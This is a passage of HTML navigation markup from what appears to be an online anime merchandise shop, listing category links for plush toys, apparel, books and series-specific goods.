<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1707">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1942">Angel Beat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4503">Aniji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
